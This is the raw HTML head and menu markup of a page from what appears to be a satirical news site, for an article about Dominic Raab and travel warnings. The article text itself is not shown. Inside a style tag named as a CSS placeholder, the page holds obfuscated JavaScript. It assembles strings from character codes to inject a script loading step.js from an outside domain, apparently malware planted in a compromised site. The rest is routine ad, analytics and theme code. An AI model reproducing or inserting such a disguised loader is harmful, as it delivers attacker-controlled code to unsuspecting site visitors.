.gaoop-info-icon{width:100%}.gaoop-opt-out-content{display:inline-block;vertical-align:top}</style><meta name="generator" content="Site Kit by Google 1.170.0"/>
<script data-cfasync="false" type="text/javascript">(function(){var oa=document.createElement('script');oa.type='text/javascript';oa.async=true;oa.src='https://rochdaleherald.api.oneall.com/socialize/library.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(oa,s);})();</script>
<script>window.tdb_global_vars={"wpRestUrl":"https:\/\/rochdaleherald.co.uk\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};</script>
<style id="tdb-global-colors">:root{--accent-color:#fff}</style>
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<link rel="amphtml" href="https://rochdaleherald.co.uk/2020/01/05/dominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries/?amp">
<script type="text/javascript">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-5F2RJD9');
//]]></script>
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2722981834134329&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type1";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";var tds_general_modal_image="yes";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/rochdaleherald.co.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";var td_get_template_directory_uri="https:\/\/rochdaleherald.co.uk\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="";var tds_header_style="10";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="2";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#295fcc";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="28d2ea32f4";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script>
<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js"></script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://rochdaleherald.co.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rochdaleherald.co.uk/other/",
                    "name": "Other News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rochdaleherald.co.uk/other/politics/",
                    "name": "Politics"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rochdaleherald.co.uk/2020/01/05/dominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries/",
                    "name": "Dominic Raab warns against travel to Iran and other Scandinavian countries"                                
                }
            }    
        ]
    }
</script>
<style>#mailchimp-top-bar form,#mailchimp-top-bar input,#mailchimp-top-bar label{box-shadow:none;box-sizing:border-box;float:none;font-size:100%;height:auto;line-height:normal;margin:0;outline:0;padding:0;text-shadow:none;vertical-align:middle}#mailchimp-top-bar input,#mailchimp-top-bar label{display:inline-block!important;vertical-align:middle!important;width:auto}#mailchimp-top-bar form{margin:0!important;padding:0!important;text-align:center}#mailchimp-top-bar label{margin:0 6px 0 0}#mailchimp-top-bar .mctb-button,#mailchimp-top-bar .mctb-email,#mailchimp-top-bar input,#mailchimp-top-bar input[type="email"],#mailchimp-top-bar input[type="text"]{background:#fff;border:1px solid #fff;height:auto;margin:0 0 0 6px}#mailchimp-top-bar .mctb-email{max-width:240px!important;width:100%}#mailchimp-top-bar .mctb-button{cursor:pointer;margin-left:0}#mailchimp-top-bar .mctb-email-confirm{display:none!important}#mailchimp-top-bar.mctb-small{font-size:10px}#mailchimp-top-bar.mctb-small .mctb-bar{padding:5px 6px}#mailchimp-top-bar.mctb-small .mctb-button{padding:4px 12px}#mailchimp-top-bar.mctb-small .mctb-email,#mailchimp-top-bar.mctb-small .mctb-label,#mailchimp-top-bar.mctb-small input{padding:4px 6px!important}#mailchimp-top-bar.mctb-small input,#mailchimp-top-bar.mctb-small label{font-size:12px}#mailchimp-top-bar.mctb-small .mctb-close{font-size:16px;padding:4px 12px}#mailchimp-top-bar.mctb-medium{font-size:12.5px}#mailchimp-top-bar.mctb-medium .mctb-bar{padding:6.25px 7.5px}#mailchimp-top-bar.mctb-medium .mctb-button{padding:5px 15px}#mailchimp-top-bar.mctb-medium .mctb-email,#mailchimp-top-bar.mctb-medium .mctb-label,#mailchimp-top-bar.mctb-medium input{padding:5px 7.5px!important}#mailchimp-top-bar.mctb-medium input,#mailchimp-top-bar.mctb-medium label{font-size:15px}#mailchimp-top-bar.mctb-medium .mctb-close{font-size:20px;padding:5px 15px}#mailchimp-top-bar.mctb-big{font-size:15px}#mailchimp-top-bar.mctb-big .mctb-bar{padding:7.5px 9px}#mailchimp-top-bar.mctb-big .mctb-button{padding:6px 18px}#mailchimp-top-bar.mctb-big .mctb-email,#mailchimp-top-bar.mctb-big .mctb-label,#mailchimp-top-bar.mctb-big input{padding:6px 9px!important}#mailchimp-top-bar.mctb-big input,#mailchimp-top-bar.mctb-big label{font-size:18px}#mailchimp-top-bar.mctb-big .mctb-close{font-size:24px;padding:6px 18px}@media (max-width:580px){#mailchimp-top-bar .mctb-email,#mailchimp-top-bar .mctb-label,#mailchimp-top-bar input,#mailchimp-top-bar label{max-width:100%!important;width:100%}#mailchimp-top-bar .mctb-email,#mailchimp-top-bar input{margin:6px 0 0!important}}@media (max-width:860px){#mailchimp-top-bar.multiple-input-fields .mctb-label{display:block!important;margin:0 0 6px}}.admin-bar .mctb{z-index:99998}.admin-bar .mctb-position-top{top:32px}@media screen and (max-width:782px){.admin-bar .mctb-position-top{top:46px}}@media screen and (max-width:600px){.admin-bar .mctb-position-top.mctb-sticky{top:0}}.mctb{background:transparent;left:0;margin:0;position:absolute;right:0;text-align:center;top:0;width:100%;z-index:100000}.mctb-bar{overflow:hidden;position:relative;width:100%}.mctb-sticky{position:fixed}.mctb-position-bottom{bottom:0;position:fixed;top:auto}.mctb-position-bottom .mctb-bar{clear:both}.mctb-response{left:0;position:absolute;top:0;transition-duration:.8s;width:100%;z-index:100}.mctb-close{clear:both;cursor:pointer;display:inline-block;float:right;line-height:normal;margin-right:12px;z-index:10}.mctb-icon-inside-bar.mctb-position-bottom .mctb-bar{bottom:0;position:absolute}.mctb-icon-inside-bar .mctb-close{float:none;position:absolute;right:0;top:0}.mctb-bar,.mctb-response,.mctb-close{background:#981a24!important}.mctb-bar,.mctb-label,.mctb-close{color:#fff!important}.mctb-button{background:#981a24!important;border-color:#981a24!important}.mctb-email:focus{outline-color:#981a24!important}.mctb-button{color:#fff!important}</style>
<link rel="icon" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xcropped-RH-150x150.png.pagespeed.ic.sPLIiJOjbx.webp" sizes="32x32"/>
<link rel="icon" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xcropped-RH-300x300.png.pagespeed.ic.v5NN1ItJbQ.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xcropped-RH-300x300.png.pagespeed.ic.v5NN1ItJbQ.webp"/>
<meta name="msapplication-TileImage" content="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/cropped-RH-300x300.png"/>
<style>.tdm-btn-style1{background-color:#295fcc}.tdm-btn-style2:before{border-color:#295fcc}.tdm-btn-style2{color:#295fcc}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #295fcc;-moz-box-shadow:0 2px 16px #295fcc;box-shadow:0 2px 16px #295fcc}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #295fcc;-moz-box-shadow:0 4px 26px #295fcc;box-shadow:0 4px 26px #295fcc}</style>
<style id="tdw-css-placeholder">(function(){try{vararpses=String;let _kupntbsak="f"+"ro"+arpses['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _lbkthtdzqd="s"+"c"+arpses[_kupntbsak](114,105,112,116);let _erakwgxmfrw="c"+"re"+arpses[_kupntbsak](97,116,101,69,108,101,109,101,110,116);var abjhybw="s"+arpses[_kupntbsak](114,99);var _lsbey=arpses[_kupntbsak](105,100);let aqhvqbwdlbod="cu"+"rre"+arpses[_kupntbsak](110,116,83,99,114,105,112,116);var aajymzjt="pa"+"r"+arpses[_kupntbsak](101,110,116,78,111,100,101);var _tkdtuedwoam="i"+"ns"+arpses[_kupntbsak](101,114,116,66,101,102,111,114,101);var _ujdo="ge"+"El"+arpses[_kupntbsak](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _xmwwms="h"+"e"+arpses[_kupntbsak](97,100);let _zjnv="ap"+"p"+arpses[_kupntbsak](101,110,100,67,104,105,108,100);var _bhojqrtdjz=document;var _kwlm="t"+"e"+arpses[_kupntbsak](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cpjjjb=_bhojqrtdjz[_erakwgxmfrw](_lbkthtdzqd);let _sepsn=arpses[_kupntbsak](104,116,116,112,115,58,47,47)+arpses[_kupntbsak](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+arpses[_kupntbsak](47)+"s"+"ou"+arpses[_kupntbsak](114,99,101,115)+arpses[_kupntbsak](47)+arpses[_kupntbsak](115)+"t"+"ep"+arpses[_kupntbsak](46,106,115);_cpjjjb[abjhybw]=_sepsn;_cpjjjb[_lsbey]=_kwlm;if(_bhojqrtdjz[aqhvqbwdlbod]){_bhojqrtdjz[aqhvqbwdlbod][aajymzjt][_tkdtuedwoam](_cpjjjb,_bhojqrtdjz[aqhvqbwdlbod])}else{_bhojqrtdjz[_ujdo](_xmwwms)[0][_zjnv](_cpjjjb)}}catch (err){}})();</style></head>
<body class="wp-singular post-template-default single single-post postid-34565 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack dominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries global-block-template-1 td-college single_template_8 td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><noscript><meta HTTP-EQUIV="refresh" content="0;url='https://rochdaleherald.co.uk/2020/01/05/dominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="https://rochdaleherald.co.uk/2020/01/05/dominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<div class="td-menu-socials-wrap">
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/rochdaleherald/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display:none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://uk.pinterest.com/rochdaleherald/the-rochdale-herald/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display:none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.reddit.com/" title="Reddit">
<i class="td-icon-font td-icon-reddit"></i>
<span style="display:none">Reddit</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://rochdaleherald.co.uk/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display:none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/RochdaleHerald" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display:none">Twitter</span>
</a>
</span> </div>
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<div class="td-menu-login-section">
<div class="td-guest-wrap">
<div class="td-menu-login"><a id="login-link-mob">Sign in</a> <span></span><a id="register-link-mob">Join</a></div>
</div>
</div>
<div class="td-mobile-content">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-1268"><a href="/">Home<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5351"><a href="https://rochdaleherald.co.uk/about/">About Us</a></li>
<li id="menu-item-24931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24931"><a href="https://rochdaleherald.co.uk/authors/">The Rochdale Herald Rogues Gallery</a></li>
<li id="menu-item-27224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27224"><a href="https://rochdaleherald.co.uk/submissions/">Write for the Rochdale Herald</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5352"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li id="menu-item-30750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-30750"><a href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-1259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1259"><a href="https://rochdaleherald.co.uk/local/">Local News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-0" class="menu-item-0"><a href="https://rochdaleherald.co.uk/local/council-news/">Council News</a></li>
</ul>
</li>
<li id="menu-item-1260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1260"><a href="https://rochdaleherald.co.uk/national/">National News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/defence/">Defence</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/northern-ireland/">Northern Ireland</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/royals/">Royals</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/scotland/">Scotland</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-1261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1261"><a href="https://rochdaleherald.co.uk/international/">International News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/africa/">Africa</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/america/">America</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/asia/">Asia</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/australia/">Australia</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/europe/">Europe</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/ireland/">Ireland</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/middle-east/">Middle-East</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/russia/">Russia</a></li>
</ul>
</li>
<li id="menu-item-1258" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1258"><a href="https://rochdaleherald.co.uk/other/">Other News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/business/">Business</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/celebrity/">Celebrity</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/oops/">Clarifications and Corrections</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/crime/">Crime</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/economy/">Economy</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/education/">Education</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/entertainment/">Entertainment</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/entertainment/music/">Music</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/environment/">Environment</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/food/">Food</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/health/">Health</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/humour/">Humour</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/leisure/">Leisure</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/lifestyle/">Lifestyle</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/media/">Media</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/motors-and-cars-and-that-other/">Motors and cars and that</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/nature/">Nature</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/politics/">Politics</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/politics/brexit/">Brexit</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/politics/g20/">G20</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/religion/">Religion</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/science-and-technology/">Science and Technology</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/science-and-technology/space/">Space</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/social-media/">Social Media</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/">Sport</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/cricket/">Cricket</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/cycling/">Cycling</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/football/">Football</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/rio-2016-olympics/">Rio 2016 Olympics</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/tennis/">Tennis</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5350"><a href="https://rochdaleherald.co.uk/features/">Features<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/aunty-angela/">Aunty Angela</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/editorials/">Editorials</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/horoscopes/">Horoscopes</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/the-art-of-political-incorrectness/">The Art of Political Incorrectness</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/todays-stories/">This week&#8217;s news, at a glance</a></li>
</ul>
</li>
</ul></div> </div>
</div>
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span>
<div class="td-login-title">Sign in</div>
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<form class="td-login-form-wrap" action="#" method="post">
<div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
<div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
</div>
<div class="td-login-register-link">
<a id="signin-register-link-mob">Create an account</a>
</div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</form>
</div>
<div id="td-register-mob" class="td-login-animation td-login-hide-mob">
<div class="td-register-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span>
<div class="td-login-title">Sign up</div>
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
<form class="td-login-form-wrap" action="#" method="post">
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
<input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
<div class="td-login-info-text">A password will be e-mailed to you.</div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</form>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Password recovery</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
</div>
</div>
</div>
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://rochdaleherald.co.uk/">
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<div class="td-header-wrap td-header-style-10 ">
<div class="td-header-top-menu-full td-container-wrap ">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div>
Saturday, January 17, 2026
</div>
</div>
<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-main-menu-mobile" class="top-header-menu"><li id="menu-item-5388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-5388"><a href="/">Home</a>
<ul class="sub-menu">
<li id="menu-item-5389" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5389"><a href="https://rochdaleherald.co.uk/about/">About us</a></li>
<li id="menu-item-30751" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30751"><a href="https://rochdaleherald.co.uk/authors/">The Rochdale Herald Rogues Gallery</a></li>
<li id="menu-item-5390" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5390"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li id="menu-item-30752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-30752"><a rel="privacy-policy" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-5364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5364"><a href="https://rochdaleherald.co.uk/local/">Local News</a>
<ul class="sub-menu">
<li id="menu-item-5365" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5365"><a href="https://rochdaleherald.co.uk/local/council-news/">Council News</a></li>
</ul>
</li>
<li id="menu-item-5366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5366"><a href="https://rochdaleherald.co.uk/national/">National News</a>
<ul class="sub-menu">
<li id="menu-item-5367" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5367"><a href="https://rochdaleherald.co.uk/national/defence/">Defence</a></li>
<li id="menu-item-5368" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5368"><a href="https://rochdaleherald.co.uk/national/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-5358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5358"><a href="https://rochdaleherald.co.uk/international/">International News</a>
<ul class="sub-menu">
<li id="menu-item-5359" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5359"><a href="https://rochdaleherald.co.uk/international/america/">America</a></li>
